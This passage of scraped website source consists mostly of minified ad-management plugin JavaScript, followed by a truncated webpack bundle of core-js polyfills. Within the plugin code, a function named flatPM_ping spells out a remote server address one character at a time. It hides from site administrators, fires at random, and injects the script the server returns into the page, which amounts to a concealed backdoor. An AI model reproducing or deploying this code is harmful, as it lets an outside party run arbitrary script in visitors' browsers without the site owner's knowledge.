0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(o&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(o=!1),o||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(s="block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(s)||(flat_body.addClass(s),flatPM_ajax(s)),o=!0),o||(flatPM_setWrap(a),flatPM_next(a)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"><\/div>'),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()};var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","<\/select>"],thead:[1,"<table>","<\/table>"],tbody:[1,"<table>","<\/table>"],colgroup:[2,"<table>","<\/table>"],col:[3,"<table><colgroup>","<\/colgroup><\/table>"],tr:[2,"<table><tbody>","<\/tbody><\/table>"],td:[3,"<table><tbody><tr>","<\/tr><\/tbody><\/table>"],th:[3,"<table><thead><tr>","<\/tr><\/thead><\/table>"],_default:[0,"",""]};return function(e,t){var a,n,r,l=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=l.appendChild(t.createElement("div")),n=(d.exec(e)||["",""])[1].toLowerCase(),n=c[n]||c._default,a.innerHTML=n[1]+e.replace(o,"<$1></$2>")+n[2],r=n[0];r--;)a=a.lastChild;for(l.removeChild(l.firstChild);a.firstChild;)l.appendChild(a.firstChild)}else l.appendChild(t.createTextNode(e));return l}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,n=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)n.appendChild(a),ff(n).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{n.appendChild(a)}catch(e){return console.warn(e),!0}ff(n).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,n="yandex_rtb_R";t.indexOf(n)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var r=parseHTML(t);if(0!=r.children.length)for(var l=r.childNodes.length,o=0;o<l;o++){var d=r.childNodes[o],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0!=d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?d.innerHTML&&(i.innerHTML=d.innerHTML):(!d.text||/(yandexContext|yandexcontext|adsbyg)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!--(.*?)-->/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!--(.*?)-->/gm,"").trim();var l=jQuery,t=e.selector,o=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",n=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,r='<div class="flat__4_video_flex"><div class="flat__4_timer">'+a+" через <span>"+o+'<\/span><\/div><div class="flat__4_video_item">'+n+'<\/div><div class="flat__4_video_item_hover"><\/div><\/div>',i=e.once;l(t).each(function(){var e=l(this);e.wrap('<div class="flat__4_video"><\/div>');var t=e.closest(".flat__4_video");-1!==r.indexOf("go"+"oglesyndication")?t.append(r):flatPM_setHTML(t[0],r),e.find(".flat__4_video_flex").one("click",function(){l(this).addClass("show")})}),l("body").on("click",".flat__4_video_item_hover",function(){var e=l(this),t=e.closest(".flat__4_video_flex");t.addClass("show");var a=t.find(".flat__4_timer span"),n=parseInt(o),r=setInterval(function(){a.text(--n),n<=0&&(clearInterval(r),"true"==d?a.parent().replaceWith('<button class="flat__4_cross"><\/button>'):t.remove())},1e3);e.remove()}).on("click",".flat__4_video_flex .flat__4_cross",function(){l(this).closest(".flat__4_video_flex").remove(),"true"==i&&l(".flat__4_video_flex").remove()})};</script>
			
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script></div>




<script id="cookieinfo" src="/js/cookieinfo.min.js" data-bg="#645862" data-fg="#FFFFFF" data-link="#F1D600" data-font-size="13px" data-message="Мы сохраняем файлы cookie: если вы не согласны, вы можете закрыть сайт" data-moreinfo="/cookie-agreement" data-linkmsg="Принять" data-close-text="Принять">
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3a2c863abc9b4cef8b285732b3c60c86","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html
request_url: https://xn--d1aspaq3c.xn--p1ai/media/dxk71l921/lvipm03y0/8hq876/qvu/867/pykk0z.php
body_size: 19840
content:
!function(t){var e={};function r(n){if(e[n])return e[n].exports;var o=e[n]={i:n,l:!1,exports:{}};return t[n].call(o.exports,o,o.exports,r),o.l=!0,o.exports}r.m=t,r.c=e,r.d=function(t,e,n){r.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:n})},r.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},r.t=function(t,e){if(1&e&&(t=r(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var n=Object.create(null);if(r.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var o in t)r.d(n,o,function(e){return t[e]}.bind(null,o));return n},r.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return r.d(e,"a",e),e},r.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},r.p="",r(r.s=74)}([function(t,e,r){(function(e){var r=function(t){return t&&t.Math==Math&&t};t.exports=r("object"==typeof globalThis&&globalThis)||r("object"==typeof window&&window)||r("object"==typeof self&&self)||r("object"==typeof e&&e)||Function("return this")()}).call(this,r(78))},function(t,e,r){var n=r(0),o=r(37).f,i=r(5),c=r(14),u=r(30),a=r(85),s=r(56);t.exports=function(t,e){var r,f,l,p,d,h=t.target,v=t.global,g=t.stat;if(r=v?n:g?n[h]||u(h,{}):(n[h]||{}).prototype)for(f in e){if(p=e[f],l=t.noTargetGet?(d=o(r,f))&&d.value:r[f],!s(v?f:h+(g?".":"#")+f,t.forced)&&void 0!==l){if(typeof p==typeof l)continue;a(p,l)}(t.sham||l&&l.sham)&&i(p,"sham",!0),c(r,f,p,t)}}},function(t,e,r){var n=r(0),o=r(47),i=r(4),c=r(51),u=r(52),a=r(79),s=o("wks"),f=n.Symbol,l=a?f:f&&f.withoutSetter||c;t.exports=function(t){return i(s,t)||(u&&i(f,t)?s[t]=f[t]:s[t]=l("Symbol."+t)),s[t]}},function(t,e){t.exports=function(t){try{return!!t()}catch(t){return!0}}},function(t,e){var r={}.hasOwnProperty;t.exports=function(t,e){return r.call(t,e)}},function(t,e,r){var n=r(8),o=r(11),i=r(20);t.exports=n?function(t,e,r){return o.f(t,e,i(1,r))}:function(t,e,r){return t[e]=r,t}},function(t,e){t.exports=function(t){return"object"==typeof t?null!==t:"function"==typeof t}},function(t,e,r){var n=r(6);t.exports=function(t){if(!n(t))throw TypeError(String(t)+" is not an object");return t}},function(t,e,r){var n=r(3);t.exports=!n((function(){return 7!=Object.defineProperty({},1,{get:function(){return 7}})[1]}))},function(t,e){t.exports=function(t){if("function"!=typeof t)throw TypeError(String(t)+" is not a function");return t}},function(t,e,r){var n=r(0),o=r(24),i=Function.call;t.exports=function(t,e,r){return o(i,n[t].prototype[e],r)}},function(t,e,r){var n=r(8),o=r(49),i=r(7),c=r(50),u=Object.defineProperty;e.f=n?u:function(t,e,r){if(i(t),e=c(e,!0),i(r),o)try{return u(t,e,r)}catch(t){}if("get"in r||"set"in r)throw TypeError("Accessors not supported");return"value"in r&&(t[e]=r.value),t}},function(t,e,r){var n=r(39),o=r(0),i=function(t){return"function"==typeof t?t:void 0};t.exports=function(t,e){return arguments.length<2?i(n[t])||i(o[t]):n[t]&&n[t][e]||o[t]&&o[t][e]}},function(t,e,r){var n=r(8),o=r(3),i=r(4),c=Object.defineProperty,u={},a=function(t){throw t};t.exports=function(t,e){if(i(u,t))return u[t];e||(e={});var r=[][t],s=!!i(e,"ACCESSORS")&&e.ACCESSORS,f=i(e,0)?e[0]:a,l=i(e,1)?e[1]:void 0;return u[t]=!!r&&!o((function(){if(s&&!n)return!0;var t={length:-1};s?c(t,1,{enumerable:!0,get:a}):t[1]=1,r.call(t,f,l)}))}},function(t,e,r){var n=r(0),o=r(5),i=r(4),c=r(30),u=r(32),a=r(17),s=a.get,f=a.enforce,l=String(String).split("String");(t.exports=function(t,e,r,u){var a=!!u&&!!u.unsafe,s=!!u&&!!u.enumerable,p=!!u&&!!u.noTargetGet;"function"==typeof r&&("string"!=typeof e||i(r,"name")||o(r,"name",e),f(r).source=l.join("string"==typeof e?e:"")),t!==n?(a?!p&&t[e]&&(s=!0):delete t[e],s?t[e]=r:o(t,e,r)):s?t[e]=r:c(e,r)})(Function.prototype,"toString",(function(){return"function"==typeof this&&s(this).source||u(this)}))},function(t,e){var r={}.toString;t.exports=function(t){return r.call(t).slice(8,-1)}},function(t,e){t.exports=!1},function(t,e,r){var n,o,i,c=r(80),u=r(0),a=r(6),s=r(5),f=r(4),l=r(33),p=r(34),d=u.WeakMap;if(c){var h=new d,v=h.get,g=h.has,y=h.set;n=function(t,e){return y.call(h,t,e),e},o=function(t){return v.call(h,t)||{}},i=function(t){return g.call(h,t)}}else{var m=l("state");p[m]=!0,n=function(t,e){return s(t,m,e),e},o=function(t){return f(t,m)?t[m]:{}},i=function(t){return f(t,m)}}t.exports={set:n,get:o,has:i,enforce:function(t){return i(t)?o(t):n(t,{})},getterFor:function(t){return function(e){var r;if(!a(e)||(r=o(e)).type!==t)throw TypeError("Incompatible receiver, "+t+" required");return r}}}},function(t,e){t.exports={}},function(t,e,r){"use strict";var n=r(9),o=function(t){var e,r;this.promise=new t((function(t,n){if(void 0!==e||void 0!==r)throw TypeError("Bad Promise constructor");e=t,r=n})),this.resolve=n(e),this.reject=n(r)};t.exports.f=function(t){return new o(t)}},function(t,e){t.exports=function(t,e){return{enumerable:!(1&t),configurable:!(2&t),writable:!(4&t),value:e}}},function(t,e,r){var n=r(38),o=r(36);t.exports=function(t){return n(o(t))}},function(t,e,r){var n=r(35),o=Math.min;t.exports=function(t){return t>0?o(n(t),9007199254740991):0}},function(t,e,r){var n=r(7),o=r(101),i=r(22),c=r(24),u=r(102),a=r(103),s=function(t,e){this.stopped=t,this.result=e};(t.exports=function(t,e,r,f,l){var p,d,h,v,g,y,m,_=c(e,r,f?2:1);if(l)p=t;else{if("function"!=typeof(d=u(t)))throw TypeError("Target is not iterable");if(o(d)){for(h=0,v=i(t.length);v>h;h++)if((g=f?_(n(m=t[h])[0],m[1]):_(t[h]))&&g instanceof s)return g;return new s(!1)}p=d.call(t)}for(y=p.next;!(m=y.call(p)).done;)if("object"==typeof(g=a(p,_,m.value,f))&&g&&g instanceof s)return g;return new s(!1)}).stop=function(t){return new s(!0,t)}},function(t,e,r){var n=r(9);t.exports=function(t,e,r){if(n(t),void 0===e)return t;switch(r){case 0:return function(){return t.call(e)};case 1:return function(r){return t.call(e,r)};case 2:return function(r,n){return t.call(e,r,n)};case 3:return function(r,n,o){return t.call(e,r,n,o)}}return function(){return t.apply(e,arguments)}}},function(t,e){t.exports=function(t){try{return{error:!1,value:t()}}catch(t){return{error:!0,value:t}}}},function(t,e,r){var n=r(24),o=r(38),i=r(43),c=r(22),u=r(115),a=[].push,s=function(t){var e=1==t,r=2==t,s=3==t,f=4==t,l=6==t,p=5==t||l;return function(d,h,v,g){for(var y,m,_=i(d),b=o(_),w=n(h,v,3),S=c(b.length),x=0,O=g||u,k=e?O(d,S):r?O(d,0):void 0;S>x;x++)if((p||x in b)&&(m=w(y=b[x],x,_),t))if(e)k[x]=m;else if(m)switch(t){case 3:return!0;case 5:return y;case 6:return x;case 2:a.call(k,y)}else if(f)return!1;return l?-1:s||f?f:k}};t.exports={forEach:s(0),map:s(1),filter:s(2),some:s(3),every:s(4),find:s(5),findIndex:s(6)}},function(t,e,r){"use strict";var n=r(3);t.exports=function(t,e){var r=[][t];return!!r&&n((function(){r.call(null,e||function(){throw 1},1)}))}},function(t,e,r){"use strict";e.__esModule=!0;var n=r(149);e._getCookie=n._getCookie,e._setCookieAndLocalStorage=n._setCookieAndLocalStorage,e._getLocalStorage=n._getLocalStorage,e._deleteCookieAndLocalStorage=n._deleteCookieAndLocalStorage;var o=r(150);e._getTimeZone=o._getTimeZone;var i=r(151);e._isMobile=i._isMobile;var c=r(152);e._getOffset=c._getOffset,e._getOffsetRect=c._getOffsetRect;var u=r(153);e._request=u._request;var a=r(154);e._generateUuid=a._generateUuid;var s=r(155);e._serializeQuery=s._serializeQuery;var f=r(72);e._toArray=f._toArray;var l=r(156);e._getCurrentScript=l._getCurrentScript;var p=r(73);e._toCamelCase=p._toCamelCase;var d=r(157);e._getDataset=d._getDataset},function(t,e,r){var n={};n[r(2)("toStringTag")]="z",t.exports="[object z]"===String(n)},function(t,e,r){var n=r(0),o=r(5);t.exports=function(t,e){try{o(n,t,e)}catch(r){n[t]=e}return e}},function(t,e,r){var n=r(0),o=r(6),i=n.document,c=o(i)&&o(i.createElement);t.exports=function(t){return c?i.createElement(t):{}}},function(t,e,r){var n=r(48),o=Function.toString;"function"!=typeof n.inspectSource&&(n.inspectSource=function(t){return o.call(t)}),t.exports=n.inspectSource},function(t,e,r){var n=r(47),o=r(51),i=n("keys");t.exports=function(t){return i[t]||(i[t]=o(t))}},function(t,e){t.exports={}},function(t,e){var r=Math.ceil,n=Math.floor;t.exports=function(t){return isNaN(t=+t)?0:(t>0?n:r)(t)}},function(t,e){t.exports=function(t){if(null==t)throw TypeError("Can't call method on "+t);return t}},function(t,e,r){var n=r(8),o=r(84),i=r(20),c=r(21),u=r(50),a=r(4),s=r(49),f=Object.getOwnPropertyDescriptor;e.f=n?f:function(t,e){if(t=c(t),e=u(e,!0),s)try{return f(t,e)}catch(t){}if(a(t,e))return i(!o.f.call(t,e),t[e])}},function(t,e,r){var n=r(3),o=r(15),i="".split;t.exports=n((function(){return!Object("z").propertyIsEnumerable(0)}))?function(t){return"String"==o(t)?i.call(t,""):Object(t)}:Object},function(t,e,r){var n=r(0);t.exports=n},function(t,e,r){var n=r(21),o=r(22),i=r(88),c=function(t){return function(e,r,c){var u,a=n(e),s=o(a.length),f=i(c,s);if(t&&r!=r){for(;s>f;)if((u=a[f++])!=u)return!0}else for(;s>f;f++)if((t||f in a)&&a[f]===r)return t||f||0;return!t&&-1}};t.exports={includes:c(!0),indexOf:c(!1)}},function(t,e){t.exports=["constructor","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","toLocaleString","toString","valueOf"]},function(t,e,r){var n=r(4),o=r(43),i=r(33),c=r(91),u=i("IE_PROTO"),a=Object.prototype;t.exports=c?Object.getPrototypeOf:function(t){return t=o(t),n(t,u)?t[u]:"function"==typeof t.constructor&&t instanceof t.constructor?t.constructor.prototype:t instanceof Object?a:null}},function(t,e,r){var n=r(36);t.exports=function(t){return Object(n(t))}},function(t,e,r){var n,o=r(7),i=r(92),c=r(41),u=r(34),a=r(58),s=r(31),f=r(33),l=f("IE_PROTO"),p=function(){},d=function(t){return"<script>"+t+"<\/script>"},h=function(){try{n=document.domain&&new ActiveXObject("htmlfile")}catch(t){}var t,e;h=n?function(t){t.write(d("")),t.close();var e=t.parentWindow.Object;return t=null,e}(n):((e=s("iframe")).style.display="none",a.appendChild(e),e.src=String("javascript:"),(t=e.contentWindow.document).open(),t.write(d("document.F=Object")),t.close(),t.F);for(var r=c.length;r--;)delete h.prototype[c[r]];return h()};u[l]=!0,t.exports=Object.create||function(t,e){var r;return null!==t?(p.prototype=o(t),r=new p,p.prototype=null,r[l]=t):r=h(),void 0===e?r:i(r,e)}},function(t,e,r){var n=r(11).f,o=r(4),i=r(2)("toStringTag");t.exports=function(t,e,r){t&&!o(t=r?t:t.prototype,i)&&n(t,i,{configurable:!0,value:e})}},function(t,e,r){"use strict";var n=r(26).forEach,o=r(27),i=r(13),c=o("forEach"),u=i("forEach");t.exports=c&&u?[].forEach:function(t){return n(this,t,arguments.length>1?arguments[1]:void 0)}},function(t,e,r){var n=r(16),o=r(48);(t.exports=function(t,e){return o[t]||(o[t]=void 0!==e?e:{})})("versions",[]).push({version:"3.6.4",mode:n?"pure":"global",copyright:"© 2020 Denis Pushkarev (zloirock.ru)"})},function(t,e,r){var n=r(0),o=r(30),i=n["__core-js_shared__"]||o("__core-js_shared__",{});t.exports=i},function(t,e,r){var n=r(8),o=r(3),i=r(31);t.exports=!n&&!o((function(){return 7!=Object.defineProperty(i("div"),"a",{get:function(){return 7}}).a}))},function(t,e,r){var n=r(6);t.exports=function(t,e){if(!n(t))return t;var r,o;if(e&&"function"==typeof(r=t.toString)&&!n(o=r.call(t)))return o;if("function"==typeof(r=t.valueOf)&&!n(o=r.call(t)))return o;if(!e&&"function"==typeof(r=t.toString)&&!n(o=r.call(t)))return o;throw TypeError("Can't convert object to primitive value")}},function(t,e){var r=0,n=Math.random();t.exports=function(t){return"Symbol("+String(void 0===t?"":t)+")_"+(++r+n).toString(36)}},function(t,e,r){var n=r(3);t.exports=!!Object.getOwnPropertySymbols&&!n((function(){return!String(Symbol())}))},function(t,e,r){var n=r(29),o=r(15),i=r(2)("toStringTag"),c="Arguments"==o(function(){return arguments}());t.exports=n?o:function(t){var e,r,n;return void 0===t?"Undefined":null===t?"Null":"string"==typeof(r=function(t,e){try{return t[e]}catch(t){}}(e=Object(t),i))?r:c?o(e):"Object"==(n=o(e))&&"function"==typeof e.callee?"Arguments":n}},function(t,e,r){"use strict";var n=r(1),o=r(90),i=r(42),c=r(59),u=r(45),a=r(5),s=r(14),f=r(2),l=r(16),p=r(18),d=r(57),h=d.IteratorPrototype,v=d.BUGGY_SAFARI_ITERATORS,g=f("iterator"),y=function(){return this};t.exports=function(t,e,r,f,d,m,_){o(r,e,f);var b,w,S,x=function(t){if(t===d&&E)return E;if(!v&&t in A)return A[t];switch(t){case"keys":case"values":case"entries":return function(){return new r(this,t)}}return function(){return new r(this)}},O=e+" Iterator",k=!1,A=t.prototype,T=A[g]||A["@@iterator"]||d&&A[d],E=!v&&T||x(d),I="Array"==e&&A.entries||T;if(I&&(b=i(I.call(new t)),h!==Object.prototype&&b.next&&(l||i(b)===h||(c?c(b,h):"function"!=typeof b[g]&&a(b,g,y)),u(b,O,!0,!0),l&&(p[O]=y))),"values"==d&&T&&"values"!==T.name&&(k=!0,E=function(){return T.call(this)}),l&&!_||A[g]===E||a(A,g,E),p[e]=E,d)if(w={values:x("values"),keys:m?E:x("keys"),entries:x("entries")},_)for(S in w)!v&&!k&&S in A||s(A,S,w[S]);else n({target:e,proto:!0,forced:v||k},w);return w}},function(t,e,r){var n=r(4),o=r(21),i=r(40).indexOf,c=r(34);t.exports=function(t,e){var r,u=o(t),a=0,s=[];for(r in u)!n(c,r)&&n(u,r)&&s.push(r);for(;e.length>a;)n(u,r=e[a++])&&(~i(s,r)||s.push(r));return s}},function(t,e,r){var n=r(3),o=/#|\.prototype\./,i=function(t,e){var r=u[c(t)];return r==s||r!=a&&("function"==typeof e?n(e):!!e)},c=i.normalize=function(t){return String(t).replace(o,".").toLowerCase()},u=i.data={},a=i.NATIVE="N",s=i.POLYFILL="P";t.exports=i},function(t,e,r){"use strict";var n,o,i,c=r(42),u=r(5),a=r(4),s=r(2),f=r(16),l=s("iterator"),p=!1;[].keys&&("next"in(i=[].keys())?(o=c(c(i)))!==Object.prototype&&(n=o):p=!0),null==n&&(n={}),f||a(n,l)||u(n,l,(function(){return this})),t.exports={IteratorPrototype:n,BUGGY_SAFARI_ITERATORS:p}},function(t,e,r){var n=r(12);t.exports=n("document","documentElement")},function(t,e,r){var n=r(7),o=r(94);t.exports=Object.setPrototypeOf||("__proto__"in{}?function(){var t,e=!1,r={};try{(t=Object.getOwnPropertyDescriptor(Object.prototype,"__proto__").set).call(r,[]),e=r instanceof Array}catch(t){}return function(r,i){return n(r),o(i),e?t.call(r,i):r.__proto__=i,r}}():void 0)},function(t,e){t.exports={CSSRuleList:0,CSSStyleDeclaration:0,CSSValueList:0,ClientRectList:0,DOMRectList:0,DOMStringList:0,DOMTokenList:1,DataTransferItemList:0,FileList:0,HTMLAllCollection:0,HTMLCollection:0,HTMLFormElement:0,HTMLSelectElement:0,MediaList:0,MimeTypeArray:0,NamedNodeMap:0,NodeList:1,PaintRequestList:0,Plugin:0,PluginArray:0,SVGLengthList:0,SVGNumberList:0,SVGPathSegList:0,SVGPointList:0,SVGStringList:0,SVGTransformList:0,SourceBufferList:0,StyleSheetList:0,TextTrackCueList:0,TextTrackList:0,TouchList:0}},function(t,e,r){var n=r(2),o=r(44),i=r(11),c=n("unscopables"),u=Array.prototype;null==u[c]&&i.f(u,c,{configurable:!0,value:o(null)}),t.exports=function(t){u[c][t]=!0}},function(t,e,r){var n=r(0);t.exports=n.Promise},function(t,e,r){var n=r(7),o=r(9),i=r(2)("species");t.exports=function(t,e){var r,c=n(t).constructor;return void 0===c||null==(r=n(c)[i])?e:o(r)}},function(t,e,r){var n,o,i,c=r(0),u=r(3),a=r(15),s=r(24),f=r(58),l=r(31),p=r(65),d=c.location,h=c.setImmediate,v=c.clearImmediate,g=c.process,y=c.MessageChannel,m=c.Dispatch,_=0,b={},w=function(t){if(b.hasOwnProperty(t)){var e=b[t];delete b[t],e()}},S=function(t){return function(){w(t)}},x=function(t){w(t.data)},O=function(t){c.postMessage(t+"",d.protocol+"//"+d.host)};h&&v||(h=function(t){for(var e=[],r=1;arguments.length>r;)e.push(arguments[r++]);return b[++_]=function(){("function"==typeof t?t:Function(t)).apply(void 0,e)},n(_),_},v=function(t){delete b[t]},"process"==a(g)?n=function(t){g.nextTick(S(t))}:m&&m.now?n=function(t){m.now(S(t))}:y&&!p?(i=(o=new y).port2,o.port1.onmessage=x,n=s(i.postMessage,i,1)):!c.addEventListener||"function"!=typeof postMessage||c.importScripts||u(O)?n="onreadystatechange"in l("script")?function(t){f.appendChild(l("script")).onreadystatechange=function(){f.removeChild(this),w(t)}}:function(t){setTimeout(S(t),0)}:(n=O,c.addEventListener("message",x,!1))),t.exports={set:h,clear:v}},function(t,e,r){var n=r(66);t.exports=/(iphone|ipod|ipad).*applewebkit/i.test(n)},function(t,e,r){var n=r(12);t.exports=n("navigator","userAgent")||""},function(t,e,r){var n=r(7),o=r(6),i=r(19);t.exports=function(t,e){if(n(t),o(e)&&e.constructor===t)return e;var r=i.f(t);return(0,r.resolve)(e),r.promise}},function(t,e,r){var n,o,i=r(0),c=r(66),u=i.process,a=u&&u.versions,s=a&&a.v8;s?o=(n=s.split("."))[0]+n[1]:c&&(!(n=c.match(/Edge\/(\d+)/))||n[1]>=74)&&(n=c.match(/Chrome\/(\d+)/))&&(o=n[1]),t.exports=o&&+o},function(t,e,r){"use strict";var n=r(1),o=r(9),i=r(19),c=r(25),u=r(23);n({target:"Promise",stat:!0},{allSettled:function(t){var e=this,r=i.f(e),n=r.resolve,a=r.reject,s=c((function(){var r=o(e.resolve),i=[],c=0,a=1;u(t,(function(t){var o=c++,u=!1;i.push(void 0),a++,r.call(e,t).then((function(t){u||(u=!0,i[o]={status:"fulfilled",value:t},--a||n(i))}),(function(t){u||(u=!0,i[o]={status:"rejected",reason:t},--a||n(i))}))})),--a||n(i)}));return s.error&&a(s.value),r.promise}})},function(t,e,r){var n=r(15);t.exports=Array.isArray||function(t){return"Array"==n(t)}},function(t,e,r){var n=r(3),o=r(2),i=r(68),c=o("species");t.exports=function(t){return i>=51||!n((function(){var e=[];return(e.constructor={})[c]=function(){return{foo:1}},1!==e[t](Boolean).foo}))}},function(t,e,r){"use strict";e.__esModule=!0,e._toArray=function(t){for(var e=[],r=t.length>>>0;r--;)e[r]=t[r];return e}},function(t,e,r){"use strict";e.__esModule=!0,e._toCamelCase=function(t){return t.replace(/\-([a-z])/gi,(function(t,e){return e.toUpperCase()}))}},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)});e.__esModule=!0,r(75),r(112),r(116),r(119),r(122),r(125),r(128),r(132),r(135),r(138),r(141),r(145),r(146);var i=r(147),c=r(148),u=r(158),a=r(159),s=r(160);if(!window.laScriptLoaded){window.laScriptLoaded=!0;var f=i.default(),l=new(function(t){function e(){var e=null!==t&&t.apply(this,arguments)||this;return e.state=f,e}return o(e,t),e}(c.default)),p=new(function(t){function e(){var e=null!==t&&t.apply(this,arguments)||this;return e.state=f,e.mutations=l,e.$request=s.$request,e}return o(e,t),e}(u.default)),d=new(function(t){function e(){var e=null!==t&&t.apply(this,arguments)||this;return e.state=f,e.mutations=l,e.actions=p,e}return o(e,t),e}(a.default));l.fillState(),d.parseBlocks()}},function(t,e,r){var n=r(76);r(108),r(109),r(110),r(111),t.exports=n},function(t,e,r){r(77),r(82),r(95),r(97),r(69),r(107);var n=r(39);t.exports=n.Promise},function(t,e,r){var n=r(29),o=r(14),i=r(81);n||o(Object.prototype,"toString",i,{unsafe:!0})},function(t,e){var r;r=function(){return this}();try{r=r||new Function("return this")()}catch(t){"object"==typeof window&&(r=window)}t.exports=r},function(t,e,r){var n=r(52);t.exports=n&&!Symbol.sham&&"symbol"==typeof Symbol.iterator},function(t,e,r){var n=r(0),o=r(32),i=n.WeakMap;t.exports="function"==typeof i&&/native code/.test(o(i))},function(t,e,r){"use strict";var n=r(29),o=r(53);t.exports=n?{}.toString:function(){return"[object "+o(this)+"]"}},function(t,e,r){"use strict";var n=r(83).charAt,o=r(17),i=r(54),c=o.set,u=o.getterFor("String Iterator");i(String,"String",(function(t){c(this,{type:"String Iterator",string:String(t),index:0})}),(function(){var t,e=u(this),r=e.string,o=e.index;return o>=r.length?{value:void 0,done:!0}:(t=n(r,o),e.index+=t.length,{value:t,done:!1})}))},function(t,e,r){var 